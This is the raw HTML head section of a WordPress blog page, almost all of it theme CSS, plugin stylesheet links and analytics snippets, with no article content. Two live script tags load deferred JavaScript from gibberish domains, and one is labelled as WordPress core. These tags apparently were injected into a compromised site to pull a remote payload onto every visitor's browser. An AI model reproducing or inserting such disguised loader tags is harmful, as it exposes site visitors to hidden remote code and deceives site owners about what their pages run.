*:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.ast-comment-time .timendate{margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='eael-259-css' href='https://blog.hellore.in/wp-content/uploads/essential-addons-elementor/eael-259.css?ver=1760377824' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://blog.hellore.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://blog.hellore.in/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://blog.hellore.in/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://blog.hellore.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://blog.hellore.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-8.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/css/frontend-lite.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-7188-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-7188.css?ver=1731347111' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='elementor-post-259-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-259.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-285.css?ver=1731327776' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.hellore.in/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Code+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFrank+Ruhl+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://blog.hellore.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.hellore.in","hash_tracking":"false","v4_id":"G-GHB0C3L0BE"};</script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768687903" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768687903" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.hellore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.hellore.in/wp-json/wp/v2/posts/7188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.hellore.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.hellore.in/?p=7188' />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ove721b3f5");
		</script>
		<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<link rel="pingback" href="https://blog.hellore.in/xmlrpc.php">
<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" />
<meta name="msapplication-TileImage" content="https://blog.hellore.in/wp-content/uploads/2022/03/White-logo.png" />
		<style id="wp-custom-css">
			.lazyload {
    opacity: 1 !important;
}		</style>
			<meta name="google-site-verification" content="aeBKeCE1Uht0hrwIymGAt4dx1_1EwB1bH7HSCqRKsN8" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 